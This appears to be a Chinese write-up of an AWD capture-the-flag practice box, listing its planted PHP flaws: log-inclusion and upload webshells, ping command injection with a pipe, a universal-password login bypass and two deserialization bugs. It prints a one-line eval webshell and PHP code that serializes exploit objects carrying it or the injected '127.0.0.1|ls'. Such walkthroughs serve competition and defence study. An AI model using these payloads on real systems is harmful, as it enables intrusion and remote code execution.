本文主要是介绍AWD-Test2,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



00x1-eval后门

先用D盾扫一波

00x2-日志包含

原理:

`log1.php``会把我们的请求以及其他的一些信息写进根目录下的log.php中。

然后我们进入log.php时,就会解析我们的shell了。

也就是有POST或者GET传参的地方,就能getshell

在任意位置添加一句话马,然后在/log.php,getshell

或者…







00x3-ping

在user.php中的ping,可以用管道来getflag

漏洞引发顺序:





index.php中的$c值在function.php中代表了文件名

function.php

然后index.php中的run_a($obj,$a);在function.php运行了在$obj中的方法,$a代表方法名

最后由user类中的ping方法引起了漏洞



00x4-万能密码



在登录页面万能密码



sql语句为(在user.login中)

00x5-文件上传

没有过滤大小写,可以传一个含一句话马的shell,例如a.phP



00x6-反序列化

第一处:cacf.php可以直接把马写入log.php

<?php

class chybeta{var $test;

}

$class4 = new chybeta();

$class4->test = '<?php @eval($_POST[1]);?>';

$class4_ser = serialize($class4);

echo $class4_ser;

?>

第二处home.php



原理:method是方法,args是参数

<?phpclass home{private $method;private $args;function __construct($method, $args) {$this->method = $method;$this->args = $args;}

}

$a=new home("ping",array("127.0.0.1|ls"));

echo base64_encode(serialize($a));

?>

这篇关于AWD-Test2的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!